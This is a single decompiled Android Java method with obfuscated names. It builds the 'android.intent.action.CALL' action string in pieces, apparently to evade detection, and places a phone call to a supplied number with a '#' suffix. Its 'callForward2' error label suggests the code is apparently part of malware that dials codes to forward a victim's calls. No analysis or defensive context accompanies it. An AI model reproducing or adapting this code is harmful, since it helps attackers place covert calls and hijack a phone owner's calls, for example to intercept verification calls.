 public void b(Context context, String str) {
    try {
        StringBuilder stringBuilder = new StringBuilder();
        stringBuilder.append("android.intent.action.");
        stringBuilder.append("CALL");
        Intent intent = new Intent(stringBuilder.toString());
        intent.addFlags(268435456);
        intent.setData(Uri.fromParts("tel", str, "#"));
        context.startActivity(intent);
    } catch (Exception e) {
        a("callForward2", "ERROR");
    }
}